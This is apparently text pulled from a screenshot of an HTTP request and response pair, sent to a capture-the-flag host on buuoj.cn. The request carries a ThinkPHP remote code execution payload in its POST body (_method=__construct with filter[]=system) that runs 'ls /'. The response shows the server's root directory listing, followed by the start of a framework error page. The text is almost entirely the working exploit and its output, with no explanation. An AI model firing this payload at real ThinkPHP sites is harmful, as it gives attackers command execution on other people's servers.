 Raw Params Headers Hex
POST /index.php?s=captcha HTTP/1.1
Host: node3.buuoj.cn:25895
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 74
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=ls+/
Raw Headers Hex
Content-Type: text/html; charset=UTF-8
Content-Length: 7417
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>System Error</title>
<meta name="robots" content="noindex,nofollow" />
<meta name="viewport" content="width=device-width, i
user-scalable=no">